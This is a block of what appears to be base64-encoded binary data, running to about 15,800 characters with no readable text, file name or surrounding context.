01a9DgCWBJAMPBoAnoENPJlhAAIgxRYBKxreaAA4AbCSvICO2AQgAFJgCxCiAdwamAgJdKQBABBL
tAAiYIAFIKAgwAQiEIKEBmwSQABBgAMcIHXAsAH9hgbALGBQwCkB90ABPGNUgHHf+iiBAwICZgU7
gGqgGg7QHvgBB8iVqmAHYDqBxwPCoQGrAQIwAAAceAKBALZUAwwQgK4ACyRAAF+qAQYIwMtAyAAB
iN3DAAEMELAWkIDFBiugZRZABw5VFEDk8M2AgQELoABCghCwVYBWQJIdEAAMrsIADgAeFWjUC0BD
owBHAEfHAAM3DFBLYAIZTjfBlyagnkAC3sqIgADinJhABSYHCIDBiSkBE0AAkVUKQIAANpwo8whA
4JszcBzAesnBAABQQOoScDbQaDUAzhq8M8rAAZqBACdGbGAZEmAe1gIcMNwaWDSAaECowAUMAIAC
AmAGhIUB64sBIbnAAsoRA8KLgYQApWAAAGwOhIhCxiwFEIXLAgYFGsCGQmWBBEhAAGAoTBZwQCIA
/RYEEAEH2AIAhcMCCcAq8AkOsIAACBB6AgMskMOOJ2iAQjXBAACAFFEAmOAgVnoJjEGB7hIoUBJF
BS5BAiWkRQASNtJwsXMCwa0AQz0mMIGgVoBRy2khgAPo5/wAQgByTtDte98GAIABBBCB6wIpUMCQ
BOh3cgD3AAq0WkMIQADVAVJhmkgJDMAASGYAABywQKZIIFAVYDkPKEARpAhoDwZACaCAA14IEnLn
AKmwQaCYC2AAADQgyxS8AZIFMkjoSIMayIYYgAVWA0wLWGAGkPQDAgMA4JbAAVKhAiOUATsBEtAG
gDNAcAr9foAAIiDlAzCHAlrAEiigOCcQ6AoBGpDdN8Xl4wAGMHouaAMCdgE2ARRQafjRwJiBDDAg
M8ADYBfMgg2YGBCQCzTXN4A3Ax8DSudWKiAGUEOBBogCZgHDAACoNaAmIMQlkIEQAgvQQPoRoAGX
AQCwZEAIhWcDH4J5lEt9AqBAFF0ZKKwBGAAAun15QmABBtS2A6xJjTUDAEBByUvRB0AlnHwJTWmU
DnDAkSSgASQGMuoSDACAOjlAKgj1AuxD1sC0AJwBFUAAroABRCCCLwC1DhBAAw4wGQAAocJJYKte
B5BAAaTvoyNBA6Rx3xQ4lMMABEAazooETEdsAhxmNAAZAhEIMKAAwwAAkNQGAQpoj4GcAALwDCSb
guPBA/BbAQKIwH0bAAAI8NYDSfY1IAMH2BQ8NPAAAwCgO0MM3BiATmYBQywlnyEpCEDANoECPAAD
N20cIBUQkB8GKMQBSApuAAAooCLQC9wgDgHMuCoEEAC5aAJIggEA0GGuZoAH1NEAcK75IuEC5LJC
QCkAAZAIUECIBAMAYAMCiIABFpCAB2xAvzENhUAwKsAI54SbwGQAADRIBgiAX3ENEkABTSYGBzJw
nwI48BKIAQAwNSwGGHC1o3GBQUqAZxwQtA0CGLhLHAL3jV8GAMBKAAiIhaRgOIEbBxCANIFAV67C
AQqLX+DWFOAI4JiHA6RCAcglAcQ3RwruqBpoOrP27AM/4IBDyyshAQYQwgp0EXZUwDpAjDHMAxhQ
CRWIaOzAnT7AEr5pdJkDiBtgwLAADMcAAQEOQy4CN7oFNMAJnG0Dk2AAAMTSMYGgVoAjgCMC61U4
YAHJbAABCMlsAAHgyVMAAXyW2gABNEYcCKB8WwYIQOqexAnOCXhZwTRAAAYAQFYBBTBAAA8AowMI
gAFOcAABBJRxAAGUqAYYIAAtIhgggAsg4EADBEAoQFjAmCagnoADXkQBBLYAB0yDA1oEMGCgECCA
AxRgBqRlAvR2TCBIACmBA4JBNg0QwPe2DBCA0AClAQIwAABCCngNEIADhDQBApiALQUCqBJQBgIw
D1TwAQopA84qIGCwGTAQoIUeUAFJ/I4K5CEGBoahaOxAxgANgBXo3OWogAEAkCSAq0AxCEszLB9N
AKL5sA006wUwgB7gZgIskSUiE+MgID9QgXwB710U2VYSC8hABCDBAAAIWHEDwimKdJSpBFii7Cag
JhEkAAkMSCMACQyo7wMMFKipEgJiAty7IAQgAUgIQAugB3AHGEvwkVH5eDMGbijbADIxA0gABe57
koAEEEDAtAQmEAhguQoHGAAAFTyBQADjUjVAAI4D0EAA1qAaQAAjAg40QABBAspAAExEMEAAJzc3
QAAyTtw3fuXKVThgI0ADuAo4o8OAgYTFB1TgXcDNDs1YnwODlwYooAxc2IGcG4BKGAAACAgdQDAH
EHCApvAEQFmPeGEBpDe3+hBgAcgEAmUDxwQCClQbmIq8pUDAFaDADQGcIyg5IAMWQA80gI0AJBxA
aAIQZZoACjzaAbINNBdwgCNCxAUmMQLTgR9wgAEAUHvHBAIFkBI4ILhNrgABxLCrAAEcqQYYIAAo
AyEDBKCsG1CAADwHoIEAlAYoDRAAlYGQAQIw7lsBAmiRTgIB8QAuAgaBBQcEC1DAUAknfQADhmfJ
mIKCELBVILsA2x2wU/YcDACAezWjAseRacgnsIBVAAVgSSBANnBMIEiFQkzoaAMNiEApIyWiFEpT
vAWYlglUwDtAKkxgAxoFDPg5JhA85AFSAQFYcEA4cIYUCJINHBMIDAAABgRATWlUfQ6FohyPORCA
BwRgGCjmAADyXv1ml1UbDQwDxRgAAGZuPukMaWChGAMAAAIQwM0LWdltMLdZy3v1k0KPQOkrn+nI
RdV7k0JvkG86EkY19nNPCr1UPWVICr35Vi061xkp9J7vkUKvltVPCr0cdR92dlGz9og4Zm4mAOrs
XulsBiCfVTc1bwkZBIoJABExAXDzmUGEzglA7cbO52kB8DaoCQ94G0SvM3XSlQNO+mVn81ZZM71p
Fb/VXb0dcNJvHNOoA076jWPTjM/ahXEHnPTLBEDFdQesKz2osXvS2AFaTd3wwKmKAYjVlJbT+lbj
HK/rOMfv2gF3XcO+jKr57DpARtucdoCMnA5QWVN2HXDX9ZLcdX2ru3s/AfDPAKTq7K7qk4CW5h1w
17V55w646zp1wEm/JyHn7ombDjjp96TfO6brO0Zh1IxPB9wxms+qe9P/Tbe1G68OSG+hdUB6o4cD
ZJS959lsawfI6OAAogEIsgyIA1EBaKQOV2NziGthRlHcAemN5g5Ib5RGWwfU/e6A2oxvdacdkN4o
Out+juduftJv7K43Krgqa9bq7Marmp73rDoAv9M7VdX4FFQ81tOadkDdC/ntgHWlcfg2ZQfAMlu7
+Ww6oO7p9a7lOHVAPq9q7rZ8reOnjjsgn9ddjR2A14V7sg6oe5NV5/tGHVD3Rz7TKDrEt5qaLe4A
vHZj1AF17wC8xtU5N+M1V3EH4LWQow6oe8HF6dkNAD0HYDFRT5VZFW9zs9YAO7s7jQ15PtORFHqd
FHpmjauymUmhx5v3o8ZuK9bm7MXqbNYLxZizQKhx7eaxjqm76QnqeqtbrPbudqDuE4Acd68AwDMF
AZ1GHZDjMTy7gpq6E0+3ngbU2v80kLqxGWrgVsPo2RLg5NGzJSAAECCGwq1NBxpmN77V2p/UdPDv
HHdZtZvdHFcfIna/fHbvTcVBwnRjMwBuPpsIfJvYreaz+8WuOZ+y3n5qbt7qrEr7TDuEKhIOEOiZ
xowBuVV3dfNZTal0ph3VN6/cPOkbZQaEPhmVNWXqIPJZzWfKR90Y12N0ptTYXel7I2D6znH4pvn8
ZmT6jnIVX1fN1LmZdn3zllSZvluUnmnMzc1aph3Xmnn68c1bGtzc7PKZjnIVP3VPUGP3881bQg5C
jWMaxUAA4Nm9BpR+DHqdKZU1t5vBcfWuZdoZZPf+4NvEWLXjVTc8VTHHzWjoavdGcfUhHDDz9AzP
egBwd6UDoOJ6AGJznlkXV5+ZCgBuBqBFdRx147o2A5DrtG/GATADMLsByN0AqKgZ1wGg8wCkqjoH
QKf9mw4AA9wAzK7JsrObu6kagJkOwGzGdQB02ldxHAyAA6JnC4B60ikTgNkMAG4GQI3dNQA3nZt3
jutxTAVgNgPAzu5u4gGY1ZYPAM7Obp6reADSAKhtHgD1NgOg4mr7JWBVr5r+tAG/zeamY9oZ6tq8
v9tMZzP3NBA9GzFQzIEDB8ixpxtedUMNSKEXAMEBQgJ2N0cZU72Zmr6djtkI4kyLNTXWghiMBqTK
YjbASASjAYd6IA04zAUphkNBEgVJlNvEfDOucfdpEjDMtJu7ON3RX6x2AVCSQSiQYyEKwwFJIgyo
GqteHuvmqj4MTpm5+QQgn13zzvGZdvBYr9UuNk86lo6wpr9UVeMmvWlU7dwrv5lUzc2bdbEHBMA3
75s5gFPMrEoJCAAE1N3NzVjtjgYkiLKq17EkGjAAjape3kNxrDot63bIUCgBGAoDv92oV9OZutVY
726ajqPczD0Xd8Oa/pakUWcz3gxDYWe3xd3ZDPNVvTRgAADks0tvy6AEYBiSRLXwXMVxRo1PM7/p
uocO5Kj7JCAAEMDz2b3rW93pmnZZ9Q5Ar8a1TKMBqN0Yjc0zADedo+regHsNgDAkNb0FQGVNnZ3N
S2hxFTuGXK9zXQvAQjGCUGQByG+11nPVCwAGZtrN9ZjG1S4Asu6mKmaBBGjAAABgwB3TaGrWBe7G
Zk7XuAPcOk1g3JRrnb7ZAOQ6DaP0DOdmrMsuHoBbrc06AIsanwFQczOmcTcAAh6A1L3ZAPjorN5m
jc/mnQdgoRhCIQziSNXbz93YPc3cTaEA5L36BUDdbxVX7y0Aw0Axv+vh5j6bzlMoBTKcbACGANx0
TKMBSG+TPvPbDMBCMUdxHEg+q7KO0ikBEsCv+KAgCKEYBjEsbZ66vI8IRJEQx1EoReKAxVga4PeG
oShKURSJgjggIYahJwYDMQ5hSJDEcMCyKHnLumob03RzIADD7LLureWresl0ntNnOut0o6K3Tnuo
Gw/8ig/s7Kaze2a56t3mrs70nKowSscyneM6SkAAv81dA/h8gATsD8DnWO7N3HzUuJZN/AGDAvBc
9dT4NN3b3HE110/3znMTUXHzPJDm+M/ObkqjM7SyNaHH5q6m9NwANaXnWO6JmXbxWw1Xtn5AahCD
cAEJSICf2leDD2lfmgMXnF/dSElzt+WJ8Y6sVt10dqC7NNjIpFZ6+XjBCjAj0n9iamdcAlFDsJj/
ps5LQtSFaHBshQ80j4b76yNfkZd6K75boST6PmWXAwS3a2wKoE0QOHW52/8jcdmh04cICcHJnTww
D6TwQhI24Dss7QPEtA6HV3B1sPOcFj7DPOsZfj0Sa9Ka1IV/3zPV5B3wSkkW08LHFo+KRgkSvBTj
6PL8GmchH67yRXGbn5pRtrZ82ueQZaingqKW+8AgQPjXYo7C+hVENZh7QZhv+O6ndpJu9v0uz9Qx
6h7bjB+CaCQ2apKKMQ537rTAhK1Zk3xftnIW0jRBXflhpCIABzL8o25OtnVvzX3kDMrlKdMoHIFa
1RA9gFZhVCCSJeCi0X7QrfhKpgnyQOQOaqquDkk5dA/bi0IIIg1XyMFVMHcC9ekFY1sHQvnPCvBu
7B3eUhDuV65gmyqKLfBFMk2d/ei8Jkom+b9iiQU8gMBJKyVhB7Ht3ZK9JEU5PBPjZnUJHxlsQ65s
936TARLIFtXf1MuvFsG092ZOPtIR2Wx8pPktdrdm0WKZnWTPx/Q7fCcLyS+zsvnHb0zrdGdKPdJj
XoVo9zsJWw1p38wMGwpO8YUeq8GpRnEV6ccgzAwzGOj0rzU2MZTvjcIyRIMGfSCxnJAdGF2Dtg0P
61wiL5BsGlC0Sf7HXEymFVRX5ckw1M5V0ABJoSYyxGXY+/uAdC4kRf+0lFWEwtH5dLxnGCj2Jp73
cosSuTnlWWma28KvPdFSF33r6GtbqWZfp69i8Ad04jYEqODNuyJFPCWTbI7u+4yt/EDEDJIu7s8W
NNxO5oNSfODK/ldpLXXK6WhSvs0yMPpoIn7dqkRoYx8/DpE7nXh52zqCWTg6qqmkocXPrpEOnfZM
H4bBIAZsOlaTy2B9XY0zUypPaQZWC77qWZfHltabZG18O3M2kUJUvANVbMyCusegiSLndu002gxu
qj/iunqaVAtFPnJ1yZWRWQ7VBKTp8AyOs0jqy8+b9o0qtuIsAlzJ3nanBbR3QwjNONyBv9nAl8xK
uxgPxxSDz9vo0KjEfS9vcfaHZAWOJXTj+eBjh4NHNmtK7wXF+FJoTW2nzfajSPaDUqLYJLcx3rC2
GeqIN0nnr5Iyhvl4Lb7fDIzF0lp9UaTqDgj9zXGSfFfgAZyhHmpi3L7Gw/WR+1APsYX+SmL8xdpB
/iD7DkZ4CN8MqfHGhGlgrdI2I3zACNXIG9CdlxVOfM42BjUd3F3CyN07958cmFYd/djtq93fH+k6
yoUPRUln5yE9UEVbbUP4vDnNNfh11Q3qyJQ5h6Y0NFziMBxQ6TFtNkco6jWxofQ0AhXl6ETFPgos
Jdk3u8iXe+hEF56VdqXWweiGiS4zH9zZyERciNXDmJ+3ye68/0tudehApFqnsZrafEik1QT5WthN
5FdCO3dp+BSoIg3dmyIttjllfU8dRTEusw+H5bSiWVMdHtSWjg9D4hFoEsc1vPU+w+kBilEiPgm5
VqydR1Yk2XjHQwsTprmJBTJqKZD9m6dSRh5GkDOsFC+iERMoykX/qL0/r8rfMEXB9j1fh5PQ6OGp
LIsVGSianmkiJa5CSBTbkzUHcra9KH1nW3SJMxnLVKcQsgP4gUyl4gNXFTconrWWmYUH9t+FK+8e
82R6/QZL2mtodPmA3qYaVb92GeQi3DGSuZsId4AUdjldE/QydZPki0AwvYO1NrU9gAQZnDlG+3Fu
gAep6hwGpC58ss154YLQaU49hoYHfRfVfA4vy8ALaNs4MxUSsgk1gSrGm33lsKqHoPIPWUbTASYc
npaM1is6sMkl0Rz4HDzeDlyXNBBDa4x6jB770+xz+vaI65X9GVQ40C7KlKumx61rij6VGDiBsdWd
bA7EyqdvadheprStPMQylB5AC9WY6SLRkIb6dBQb/a/X9JYc8Bwie+No2gPc5Q1gsZQEd7T8Ehfp
R7poS9eyOiQHdcBaaQYKDzRXMLqor/vSKGaIKocEK60HTNY9CalqV7IpCAx6iPI1PivRzPmmmQ4Z
brPCpftA3/e6umF/Eh7tSvBfy3S/gV0/LTMzTpvZOhY9sxR07rWhegBxiUYnGnEAva7c26BjTVFI
D0IMqqzl1bj8WcY8I2tmZ+L7J72yaS97Z/JcCNMgiTVn4P0xn7DlxqHk6JizRu+A2LDiOxIr2Lr3
bnoHQP/e+PUIJj6iy85j8DGEhGjeGu3xHKU74DltC68t5lMdvxO/PgfbjPGPN3390k2XIn9dEPcg
TIKi/x84G7zT5VN5VOeNzLj4jTxflRKD7LRRJUrQIrD4T14ezWE+cFa32MgQ/LSqACNwhTthkLdT
VSjI4HIqLgnRWUW9WiWrzMILe5oMP5YmwjRObB3AB/M4HmNyUPNNHeTZF+yADqfkG4DTT5+i3FwM
FCLNgWDsOJXn4Sb9H7pmn9kjV087QEB8cFWuChPjLO8JAgUQqFSS7BQwnvbWJTjcge6F59g9Jlbl
zYKqRyjcJRKp2Ve+gwZrhqL3DgsnuSYuD81d7qFPpXfYBCJStmhf76x+QMSnVKJB1a/6z5WQeJgb
/2ITh6FTSEJiu4bFM6KF0+Zk+WV9zpJvGtl5fHcjPD8S6niiZGZ8L8iceBcDL29u+h/bc++4RHEY
3Lc8nz+pibygUV++JBkhv3yS4D+QMv956R5CuejGDO63OiVw7/+94ZyKwolmICVKOTr5SiThmh1x
cDp9eDpwzIhh43kUyx8M+o4jvgrUedjU0O2Al/NN7qOKT9KUasUH2roIK2fHX8nLCiryecokmUnX
2ue8EEsJqzf2s/5yrUMkxdujXnH3Hu9mdZy8hP5A9oqlfGpc0E+wd7bcYtmhaDV7Y6mR5zeDaz5q
SY4Ds6xOxR/cOhQjsAifo0sdG146JQ5x2W3MFSII+VM65cbCBQZzlePAvHXSSRTMq0V9v+Gb85rF
+Wep2U/xVwa3e6BZT/qlT++mknnIQqhoMiFm/V7cYMNiJu4vndbEck7yCPit2ZsaI21wClF6rP8y
Gz4orILqnHxyfZ67pdpOpsRacoSxwBmDJTbY7Q6FH249tkcZlP2CsRY6KokJ8rupbEXdfuxlhD2z
z4ZsoKzHOqc9w/EApHdhWlCscVNNM75kR0rt6IwM8pLIkvucFVHvZI/4CDP38wUTFY4PpbfgpKKm
Bi9oNh5wJFPmHzJJc6MPd+ZgFkIlz905Qfjcv0vV0BUyEb69Sekvny9OSOJAKrwdWxoQjUlG1P5X
D8PPu746Sp24+K7Sicl0h3JLs2p+4CjCxcDHG45O59qsoMbB5kfspR4q298HJGQFGWLrUG/ULejI
BOpUrHEtjEg6YblODuT39mgK7b4VE/Eu4pfqrachL57dbCpQIv2x8ZSz7WWzn0pRz78HwtWKxyHd
n+1n+oaHEtdIci3mDX2rVbZ2KRW55gIc2Veo/cKMV/rqaaH7Go079KE4kGVlosPoJ5We/vc3URX/
MPNC2ugDWNojHzc/PtDZoMgHBWELRFZKJoEgYVBitK4s+YbimWBqmjvptrV1OB0If2Moh8Z00cZ4
YQWmB6SaYotjcRPHSLY3kcEb0CY3/NYi/s/0tUNRlEcdVDgqDus6voPintbHN67DYTj4nNFoRGXO
qc+yDvV6sTmGWVGZ83xgY7BPnZtUz3zMtnI5EIjoqNX54V3IO1MhOr/KAT7T6S0FC+tEl6FPidWH
9zCwzH619RPnA7nUfDfAmbMsF9Rjt6G7iP/AY3ND26z/yWCJYetIqMwqfsBNKIjlq+Cf5BpyD6Vd
yE3+peDAARCdDwjliSv4n/OerNC3elXmBv+Af87YVPZbGxUV6h7AZs1E4hmforYu0TlbGhJGyOXq
lsIcZoS8LuQqBU/95klLN5+q3jbpPrSlHJb5UVEo0Gzy67oDyx0e3gPqR2suJ9VHsefrn7eQavw5
P8DtjmLSXx7rix1WHaeKQTb0m+LsDsNjUPx1RTSihOeE0bN589jUPliu1zFXQhaT9pbhqmNQbX+G
70DIeCDJhkFMPvEwb2IeskECqY0zsYE6R9WxFfEZh116D4RBbBM79SRRPu9RhvJaK/dgzFsJUa8K
FwiSc/jeHOOaQbF5g8L4LUp/5UZpS1EpgZEbQd051aTkZTK9H9tL+po6SMtHPS8n+WMhy/ZZGY0+
D8JQcV9o+nIxv7/tEbQLhFIQyoi1vsISkh24UHumsgKs9QRMu/dqr+hy+NEofV2VwDDjvwMjPRO6
qrGuMIavoqCRsz3oNJ4vNFIXWXUTJnnZMdaxjI0nPd3M0vEATyVaE9s0xit6lH+7tmbzsyjLJQnz
U7LR6t6G6U0M+lcw15zauzvnHH2UlLQFV2c+KgiqoaUHbpnZHDDBD82FfEtMbnheiuXumBuUf0Oa
M/khhz+wGYVGJS3BnueTsMYTisHpCkpF7seQOAd9DX6zuI4uUI2qyjPkfk7VIDa5mgZhkK6dtYSx
mrsptK71mJE0WWxm+pU6kK56GbAvL9BkHTTTwF6tilT9UjxvPYxbowX7l45j1V3HitmszZk2xmQ2
KX3XTRghtTpI4zR0W8az3btEVh93XMK4FV2pSDJU01bnQo+UjWq5Zn/VrA2YvPf2daF4Jx76vFM6
CiVIrrX3j2MmJ5hWArHwbrqLKitNxVBlIA2B9CEPzxy4a+gAt3Wfz3kMxPIOc8izDYacXO6BfcAN
7bCqvcrB3jGKC+Q/r70v2JwQkK/2mqKtXbDLvdKLsEG7aWUhS/Oob6mFakVO7zZz24zRhHfvHYtZ
Hdn5Rl108QmzRDsghwUcHo6Z5tv8OYb5wOpfmD++bt5pfu6tpvltMEpRbAPZ8GDiz3ftZKs+qBmk
sp9tr4bEuq/my1U06CSrX1Si+n7bGv51XdopMtyjfQ5L6m1P0XI8THRx0mFE0dJ6XkiaQOrol2IQ
ti4bm4g5ABZ+Za/92GDMX7Vb8kDMqYkxTV7SB34k3cEp82DMIUgnCQrIf2A6bKnkesXXk2cr/Tdi
kewkG0sEKVFzwa4rpA1n4sNeGT8pnhB67WTwwIdzzCxGMsvfyZBzRYZvFAKEfyQcgzSD0z0agr7x
R28jGXTUVRMpfFuPiH/Xy9PGlpyqDfuAecq54ZulGbkP9wfyX9c+cqJshO4HVlTLqaOzuQPJipmy
BFNZtfDnYb0PxDNY+VgrzZR/LHAM+yhf8iGKFZbn3PgmOEcHamoEa2LZ5hU6dtC+Xutj4HAMP5HT
jR8/vKFYSv0sbNo3Vxue/TMoo/5WjjEcH3PH0zESa7yKD6n4CV8CDFa9aPAEncd4NIbuWimzak7Q
ZTB89+FdQyeM0xxIFHqaMTo4gOmRJLih5hT4ozF/g5NQgWelVqegKMBsw2pgFmvPSWkM5wk1sTuI
Vl3a6OBOFuA0/cRCbLLZoSQfJxOGMzEpy5eySzGgoLaaBzkkQ33Z4K26v/aUQ4B/SicwewlbyVBt
7hw0yzGvZ8+CvVIKrvBqVw7hMNWFR5SdejYVg7I+fWQOA0HkfKAbiFeg9YFku+XcYytABOeIGV+i
ketxGKFkSpD9CPxsV4hQOwbjir8UKcRvWAaaHOzKuAZ8XLJU4YrD08eY2AZK/7gUzP88CLZhJ5x6
FWURz7MIxwgdO950qqSpkl35DZ9r6sjzWeHc8ms63GCArci6355HtUvKsw33232plu9jy8nT1VxA
OSwnZINvBHC0kuTU1kDsq7yuJvR1yt94xewuZvAA57G52IZSWK/qfgrE/uXxoX25GAgvMSHZoMR5
GA0k2wLXObJ9PF0+aTTTf+lXgmLwlr8SCCEPWP3E/mDWt2YrDizMgT41fByo2kYFzx8mgzau82KF
jyAI8WeLt6QtUOeSj+CJfrye2PHAcSTFA8ojvBL78kTkgXl2rTNo5fk4MEiM4dAMXx9GdvM3nk+/
8rjTntkHkoEgg3XWb1A1DhR/MQTjrCf/JlbIto1gaxzwFV5uGDubuXJLttRxptvseWXcu2E2pgP7
uzMoHyvrBj8F7hyQ6wNc6ws6g0qrqt5gkBx66DC5u9XBVnAxGayreiBajl0VBsV54DLIJILQyfg/
tLj5VJk9Y0eRizlbslXe4+94ZvLPeN2h/WMutt8IyHBsluZLd5o/ebZxgutXnjNODAOrEb4kJvaF
MEv6toQ70MWqt91/rCJjMR8b3mS4Hb57eaDiYz9sVG46wGlE4xgHpsD3VT6tDYXaqELd5VBgjTHd
YdSNmuWHBHg/pYzuGilgilV2p2kaBiOoMqvr96DrwnwwUha+5O5KxfIAEm8HKFNHvyBd6Yj4bg2L
8ToX1UizqUGQjI7p/4CBo0OVc//J7Wog8GPLPJ0JxxKnnudADAJi+1/esAOy6gOsS9WqwG5twYpj
OWgv514CktIhWZs/l5P0AfmvAxlySNhqwts5SfRJrtjd2W8T2OXFs8Y9IGbBjxwmJ0TIH+4+FslK
dbO1JtBXga/1x3YwKYfhnxwIuH4D3x1iVTGUQnZtbqlbxbDtj25zvhCHdPPmvLIzLmmuELuj/3Iy
R2QpWT6DHfjly6mMwR8bqQCkW+TBD8BbXej42d13CTVCFfqlBpuf6qhj2+A+ixxwSfqIs4HKvC55
zx7tfs/uFBQh6fktm78p/0sv+N4auj9ODZ9z6kghb+XQH05YYA0yefMTrw/3qXJCpfBC8pz04LSM
I20otpnsAgxep994i0rciVjKQkjyAwvCobu1rHng5VZOnkBaFK9bI6WOUMOKkMLbGo3XNESRr8x3
xAdizDP0+O82mxQms5l9nQoroEQeqWpV5M8ivlfO3BnzX51FJFPNIFHDJ6FsovuF8oqTFneFfhjD
nopL8QOIJY3Da5/vff1k3uiOf/Npsxo1ibs/ZE5fc2SxxjBXMeCJscO6XCkasfkHzvzkb9swEu/3
5W0YNU2KZIf/75Ran1krc0K9+hs6iSl/T17DLdRdwzgZBsVFt/32SuJa/W3YE0kdPmjeZXut7Yen
iBiqDRtah55qsZpTbhsbxa2UaGhxFkkIlJruxHji45I1yOFDc6pahJeSxPBqWMJ+px6GtDKnOdFH
OGg4DNk/IMOCA7gYyrXNkJG8R5bK7qtzN9tyvs1nQkW3K3H2k6lvaSUqT/7MDiNBPLBwkKuIYbW7
5xoaoz5+HJLSDxj39tYQYqM3ZTErG1h+dPktGt4+wIPSwfN30SUil+sJdluJYCxV6NB4/1MRBUov
jWzMmoSnjcOcwqrowCuuuqQVtzoGk0vHhu/90QUBO0+mg35rK8yFGi6Ps2mTDmGeevqQgrAfEgto
x0q8XMDRN28UJ+KRuH25GpfWTbZwbCM4NO3wtm+8eh0ARf0NKPq9nbze8ALvTJWTHthD0HzJufvt
pKVAm4oNcGbRGE+DDIgM7rm5o1CzeIxqK4/hMf792wXnsifX0toZ4PpuJYnyO6rfCNOyooo486Ci
QDBEDtXi4sd+fOMnmpRb055l9jR+mmDBECRn+ppcsFBwhYSztoN+D2SHLSdZKdeFYLocJPttRZqd
clvp6h340BW9DcgrMqjdabhYYQuK58+YkTNN7Y5UndXubCpqGsWLDL13NCpQGKO2Silw2xz2GMc0
f76OHtrtNEnTqAdSPNq4M+1obYWlgi6FUC2BIaJHVuaA7F2c1f2GbsKMf95ORtv3UvWvJCMHHgLJ
QO/ekf3AkynUMFRJ1BI2uq/9t4PMbW3ca6aS74tYSa6JTa/XWoTQaHkzeBOartlIpTWkM+NOx7oN
goH6Tq9ho359EtdCiwneV+07V87lrRxIAfYT+OYCGu16x/IjGVMu6TW0XOYCiR4oV2L9coLfwXyd
XUmtqpX/vwMlrfxgK/Xj/btdulJofeBqYe5Xh/3vxFA9MJ3fWqw4QpQIlBzYvcB5fwLmNTavhKr+
rOef26bQuveMLDYGrRffoGF9WzW23Vbvtx7rlCKxxQjK2ANq3X1OGB1WfocNjB70SKqFo4yP3gko
e1336BS8GDu01pcHTzCzwRRP0ywQc5R2rpfk+SS7xd3mARmtOpW76f/WyYqLForhnLlHkJHt15hj
olLfoaeELfe8MDzy7wvvy3CtCEO9mnFKWS7j+gdSTfjHbC1bJZLeZSS2io90MO8qSM2Y0nlx2Suj
40yYYI4bIIQlWd5axWNdPchKsTsyGfFxLk693fTtzTUJhhTMMdvHsvTKi11TfTVE+APOZ2L4Yyyv
MTs2c+BUch87EHWyq4pi8KlgLd1YcfFkT5p9amdmfqhDVdmjZcFEeA/IX7eax6d0gm58iSneP7im
/ef0XNgHWGL1zeX6mloqon/w5nuwy+MbAlZkxFTTJl1HGS9Lmx28sGI44roqWo17vggRoUy9rLfF
Cu1T3D6h+FyW4I8MYmO3sLcw6BqNLfpA4L0BzCLzUfce3p7qAXUcXDdIrJfMRah6dE1YbUdGVRrb
da4XnVC2Q5P1UcrMGEYJzEDy68r9Fx8Qbapl1rkl7ao8xNA4Rcw74IpGaiLOAKHOKCIp3uOEbXxR
p7ldRZJtrJD3VGQo0tuLcP4sFTckPQ9vZ1kqumi4Jg7HhIM0nq+mn2IP3Mpl6xyQwn3UnYbd/jEY
+90zWYUV9Ywnjlf0Q1NdbDbS41D+KG7mMm95r/aukBAPasW6ycL977Gz+7B3kXKU1UUm5EFw87ES
j4Jdhb/AerS/or+W5GgkFf2Amck53wvWBVtVE3oq9nA5CuJZENvj/v6LSP+XYHP3Pub2TO6YDouP
2oW5un0c78hKzlQHLmvq3bGZLtPYVDtcVzp8rYefjjHjcjQdbE7vJEli5968hed3GBe5aj1LrJJC
QRzZIddLjU8IYQnf9mz/qPtktTE3+Q0LJLOrLPhM9XM+QDiiGcRyGIW7ovczdi+fxv7tuGuJf0GQ
/NaKWu84vzsTX6FB+Pzb6m3EyNya9FN9Z0SUU0jkfZbhyhsbrRjoXA2iLw/U+1LcqEvOLiZuQGoE
9DnobgrIsJn5gbSNMTvyks/4YxaM4zY3QaiHsVv9JE7buto40KVXf2NLlZL8pY7tl9MtyaJqZkAH
7I04wEfQfCh5LZXvU80EjwnWDe868y8VqMKEjUDz8dvkWlEbQDGD0QOGy9Bvlg5HRhsOEtJQBHUO
hcap1t6KEJ/S7rHWASwhUBs8XFZvtgOcE4G8Vdm7PLZFnLi8uw7pcUJk2YZF/jhHQoTEgQPmUwrc
w8fPuUyVmyTPuEazuEH8egCx+F0RqQHCp/PANwnWQ92KJILYeyMOGHa7/L4DzEr+PL72QdFPui1T
fuCq+s58MXVho+DR6eVuCr4ypI6BqX994ijsY4T9fBFJ47dS5uJ9xlTBUHwg4NxAk4zfHTgae59g
VEzLkm/2mFlvRM+iks8scMz/QSRG2goc8OW5YTtFcoiLvHwBPb6dyFFLa3DFDhC+r9/cT5gpzsT8
sgvhF9N5LYNDygah1+Agvm422RMxr6iyLlp0GXXjeMxvE29UFnwHOCcL7A6tCeL5g9GF4rcnE4+p
Lmj5ATlNDeXXt1ucFaNKmK6vHVprchlNqi9tTF7Q+OcEtbgipBfKboL4QY3Iuc7NKJ5P0i9t6rxx
YDseXtaEQKwRLU6OoftkNSpY+vthVZFLaCaTPj7zDymkrfSUA7+prAPZKtB6k0LBng4VJ9nBSPS2
fUSh6u0c0X+pc+Y/MYEjo9W4VqyItObZAR7rr1QVeq7p8U81IFgxAoRsEYjy5wOg7np+63lZsw4X
6JHarTUaE3dfwB3AZJIY/fYmGm4K6txZ8ecz5hM+3eV9befRJZ1NKPpJjwPex16mGo5MFDdKi4O1
WoEsgzVPx6Ry4I4CUbEiM8A+/Yq9Nz+9W7XR5E407vAbegAKqYiiZUuFPWgMWhQ6hK1YDj/ITX+M
2AsydJ2xucEV+KmJIOX4fnfcm+tFoLasbDny/GMtVXDkQOqA/vOkDStFxHHIyv4HXNo0wA50LGu0
2DEqeSftMqd01016xjIbKq5y4KZxDNMunRK5tWZzohUzJJqG87gZQjKmRtqljfzOs8kyLJi7QDBE
efpkTwq8z3FmNpyYDkjhaN+Bg62yG9r4gmu4hNrWvPk4/vZSmJFhXs0Gio0Pc+ZgzEe62b+HeGKk
GoEw2rUvslJBiORI3X1UFwytGMgBjpwNqA0VDHtajV9WvI7mt1UCGCOcFiiP0JcSaeWRlwU5lzXh
tm3VWjSs7sdc5R62czXPSl7POoEuSAxpdPi0y7fJ88D+L7QIKoEd/L3c5EHOJtkcLa4vD3KntJ6Q
djOIRD5GfR7w0ysg2hpxFGUKlX40T1C/rtM8D2RdT1Ltyjmph4EHtvtjKw4a4Mio+ANN5tWPs3Qz
+HLK1JyP4I6IPOWBrSAQbZVQm33WAPVeK2Agt+shlHVeW1Kn5D4XgqepcPvG6NnDK5yz20Pkbgiu
qop2q//HUNvaE+C6KcZOhafL0OyOPFjHl12VD9fLN2gHXj/79BQOCQvL9wDT2hUjx/CxpVxMZ/v3
